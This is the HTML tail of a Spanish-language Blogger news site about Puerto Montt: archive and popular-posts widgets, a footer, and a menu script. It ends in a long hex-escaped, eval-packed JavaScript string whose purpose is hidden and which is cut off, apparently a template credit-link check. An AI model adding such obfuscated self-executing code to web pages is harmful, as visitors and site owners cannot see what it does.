<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(96)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(107)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/10/'>octubre</a>
<span class='post-count' dir='ltr'>(145)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/08/'>agosto</a>
<span class='post-count' dir='ltr'>(149)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/07/'>julio</a>
<span class='post-count' dir='ltr'>(143)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/05/'>mayo</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/04/'>abril</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/03/'>marzo</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/02/'>febrero</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2009/01/'>enero</a>
<span class='post-count' dir='ltr'>(117)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(1655)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/10/'>octubre</a>
<span class='post-count' dir='ltr'>(131)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(162)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/08/'>agosto</a>
<span class='post-count' dir='ltr'>(156)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/07/'>julio</a>
<span class='post-count' dir='ltr'>(170)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/06/'>junio</a>
<span class='post-count' dir='ltr'>(150)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/05/'>mayo</a>
<span class='post-count' dir='ltr'>(186)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/04/'>abril</a>
<span class='post-count' dir='ltr'>(111)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/03/'>marzo</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/02/'>febrero</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2008/01/'>enero</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/'>2007</a>
<span class='post-count' dir='ltr'>(1135)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(106)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/10/'>octubre</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(115)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/08/'>agosto</a>
<span class='post-count' dir='ltr'>(129)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/07/'>julio</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/06/'>junio</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/05/'>mayo</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/04/'>abril</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/03/'>marzo</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/02/'>febrero</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2007/01/'>enero</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/'>2006</a>
<span class='post-count' dir='ltr'>(100)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/12/'>diciembre</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/11/'>noviembre</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/10/'>octubre</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/09/'>septiembre</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2006/08/'>agosto</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/'>2005</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://puertomontt.blogspot.com/2005/06/'>junio</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div class='clear'></div>
</div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div>
<footer id='footer'>
<div class='footer-sections'>
<div class='sect-left section' id='footer-sec1' name='Widget 1'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Entradas populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVji6TL3jHlx9bjMK2PflAmONCgRHpOVvsBijScvfDQOZ5UfxTjwMGV7ly5RMdmjnkCawUfjeniHGDtn95Zwc5dxLw2SAjHKjfuvkzjGwY-kWqoXJSYzNfCeAkyfKk9AostCsaw/w72-h72-p-k-no-nu/DJI_0085.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2006/11/cdigo-postal-de-puerto-montt.html'>Código Postal de Puerto Montt</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/empresas-y-comunidades-del-sur-de-chile.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiHRko9BEMNbV09G1XoGEFxBUngzI36y3mDY4RLVdtTmKp3qwbHjiKicRy7GU9bF-SJyAUDxA5W3vD-O2rxFVY2oOHTUW3tBE-2Lme2wpZtLKwD6ZnByEoyesEkNX1cAQE4AwgxCq75NdeJfno1Z7GmT0Wxtk8h-Vz3Pn01SD6iUpmk2NQF0WUF/w72-h72-p-k-no-nu/_DSC0041.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/empresas-y-comunidades-del-sur-de-chile.html'>Empresas y comunidades del sur de Chile se reunirán en Puerto Varas para debatir sobre desarrollo sostenible y confianza territorial</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/destacada-bailarina-y-coreografa.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiahcREQJu3LyGJsDCw0UJvlpP4H-u7dsdRJvezn5K304YHXUEYa-S9AKikdLNgjQKyqtCnXq8NgP5oyQfeXI62Q04928HDTGCSwzD7-eOD8ck1CGK3VJHd5X7s7X7SFwzJ8LW1I8GxSpr2VX4XV8yK0HvEOrXcIUBn7Bw3aWHBCTUchX42b9Ed/w72-h72-p-k-no-nu/2.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/destacada-bailarina-y-coreografa.html'>Destacada bailarina y coreografa nacional dictará seminario gratuito &#171;Integración de danza folclórica y danza moderna&#187;</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://puertomontt.blogspot.com/2025/11/elecciones-2025-candidatos-diputado-por.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_BhaQBr0gd56o7GYt50zQdoYQ_ZdGdhQ8lPn5QGrzCJMhIjVnEAftykzdZvly9Fq45TbBmPwCj5IphKrSEG8p6WMT6S0krj6CYbhDfjjSAYCytyTWgXGcqRx9fDPzTEoMXtyjBnoLaPI6ZxCESOjHom2fbQv0O4dIX-QmXO1aH-wlq8CLUnc6/w72-h72-p-k-no-nu/Fotograf%C3%ADa%20de%20contexto%20elecciones%201.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://puertomontt.blogspot.com/2025/11/elecciones-2025-candidatos-diputado-por.html'>Elecciones 2025: Candidatos a Diputado por el Distrito 26</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML111'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/label/CULTURA Y ESPECTÁCULOS?max-results=6">Cultura y Espectáculos</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default/-/CULTURA Y ESPECTÁCULOS?max-results="+numposts1+"&orderby=published&alt=json-in-script&callback=onepostwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left section' id='footer-sec3' name='Widget 3'><div class='widget HTML' data-version='1' id='HTML112'>
<script>  document.write('<div class="recent-post-title"><h2><a href="/search/default?max-results=6">Má Recientes</a></h2></div>'); 
                     </script>
<div class='widget-content'>
<script>
document.write("<script src=\"/feeds/posts/default?max-results="+numposts2+"&orderby=published&alt=json-in-script&callback=recentwidget\"><\/script>");
                            </script>
</div>
<div class='clear'></div>
</div></div>
</div>
</footer>
<footer class='footer-wrapper'>
<div class='footer-sec'>
<div id='social-footer'>
<ul>
<li><a href='https://www.facebook.com/PtoMontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-facebook-official'></i></a></li>
<li><a href='https://twitter.com/ptomonttweb' rel='nofollow external' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://www.youtube.com/PtoMonttChile' rel='nofollow external' target='_blank'><i class='fa fa-youtube'></i></a></li>
<li><a href='http://www.ptomontt.cl/' rel='nofollow external' target='_blank'><i class='fa fa-rss'></i></a></li>
</ul>
</div>
<div class='copyright' itemscope='' itemtype='http://schema.org/WPFooter'>[CC] 2020 PtoMontt.cl :: bufoland@ptomontt.cl :: +56 9 98771338 | Creado por <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> :: Modificado por <a href='http://www.bufoland.cl/' rel='dofollow' style='color:#dd4b39;' target='_blank'>BuFoland.cl</a>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>
//<![CDATA[

window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _mYHJZF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x33\x4c\x28\x32\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x32\x76\x28\x63\x29\x7b\x32\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x67\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x33\x68\x2e\x33\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x33\x6a\x28\x33\x36\x29\x29\x7d\x3b\x33\x6b\x28\x63\x2d\x2d\x29\x7b\x32\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x33\x6c\x28\x33\x6d\x20\x33\x6e\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x32\x78\x20\x70\x7d\x28\x5c\x27\x4a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\